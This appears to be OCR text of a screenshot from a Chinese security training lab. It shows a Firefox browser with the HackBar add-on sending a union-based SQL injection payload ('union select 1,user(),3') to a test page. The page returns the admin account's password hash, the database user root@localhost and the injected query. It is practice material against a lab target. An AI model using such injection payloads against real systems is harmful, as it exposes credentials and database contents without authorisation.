 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 44 m 19 s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes…1,user(),%203
www.test.test/dwva/injet.php?id=1 union select 1,user(), php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/injet.php?id=1 union select 1,user(), 3
Split URL
Execute
Enable Post data Enable Referrer
用户ID：1
用户账号：admin
用户密码：21232f297a57a5a743894a0e4a801fc3
用户ID：1
用户账号：root@localhost
用户密码：3
当前查询语句：SELECT * FROM admin WHERE id=1 union select 1,user(), 3
开始 Mozilla Firefox